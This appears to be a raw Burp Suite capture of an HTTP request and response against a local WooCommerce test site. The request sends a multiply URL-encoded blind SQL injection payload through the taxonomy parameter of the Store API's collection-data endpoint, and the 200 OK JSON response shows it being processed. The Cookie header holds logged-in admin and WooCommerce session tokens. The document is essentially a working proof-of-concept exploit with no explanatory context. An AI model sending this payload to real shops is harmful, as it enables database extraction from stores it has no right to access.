 Send Cancel < > Target: http://wp.local:8888
Request
Pretty Raw \n Actions
1 GET /wp-json/wc/store/products/collection-data?calculate_attribute_counts[][taxonomy]=
%25%32%35%25%33%37%25%33%30%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%33%34%25%32
%35%25%33%37%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%35%25%36%36%25%32%35%25
%33%37%25%33%34%25%32%35%25%33%37%25%33%39%25%32%35%25%33%37%25%33%30%25%32%35%25%33%36%25%33%35%25%32%35%25%33%32
%25%33%32%25%32%35%25%33%32%25%33%39%25%32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36%25%36
%35%25%32%35%25%33%36%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%36%34%25%32%35%25%33%36%25%33%39%25
%32%35%25%33%36%25%33%34%25%32%35%25%33%32%25%33%38%25%32%35%25%33%37%25%33%35%25%32%35%25%33%37%25%33%33%25%32%35
%25%33%36%25%33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%32%25%33%38%25%32%35%25%33%32%25%33%39%25%32%35%25%33
%32%25%36%33%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%25%36%33%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%25
%33%39%25%32%35%25%33%33%25%36%34%25%32%35%25%33%32%25%33%37%25%32%35%25%33%37%25%33%37%25%32%35%25%33%32%25%33%37
%25%32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33%34%25%32
%35%25%33%32%25%33%30%25%32%35%25%33%32%25%33%38%25%32%35%25%33%32%25%33%32%25%32%35%25%33%33%25%33%31%25%32%35%25
%33%32%25%33%32%25%32%35%25%33%33%25%36%34%25%32%35%25%33%32%25%33%32%25%32%35%25%33%33%25%33%31 HTTP/1.1
2 Host: wp.local:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en;q=0.7
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_4dcd31f0ac43b02e3186a65407818cbf=
admin%7C1626580627%7CD2MlgEgcjguXyks93yE1m8aPuV4ZXP4x7IQVfkVK3eW%7C305882644340c0bb99dcc15aae67fd2d95f1542f9550f4d
50803478366a5a383; tk_ai=woo%3AHhomHq4Hm2gj5wB1JNbov8%2BB; woocommerce_items_in_cart=1;
wp_woocommerce_session_4dcd31f0ac43b02e3186a65407818cbf=
1%7C%7C1626585781%7C%7C1626582181%7C%7C3fb1d1c8c348a2659b4f2badda772e04; woocommerce_cart_hash=
cf7d97891f7079cd41b2ad6d4486ab58; wp-settings-time-1=1626415846
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Jul 2021 09:29:09 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_wsgi/3.5 Python/2.7.13 mod_
4 X-Powered-By: PHP/7.4.12
5 X-Robots-Tag: noindex
6 Link: <http://wp.local:8888/wp-json/>; rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
9 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
10 Expires: Wed, 11 Jan 1984 05:00:00 GMT
11 Cache-Control: no-cache, must-revalidate, max-age=0
12 Allow: GET
13 Connection: close
14 Content-Type: application/json; charset=UTF-8
15 Content-Length: 83
16
17 {
"price_range":null,
"attribute_counts":[
{
"term":2,
"count":1
}
],
"rating_counts":null
}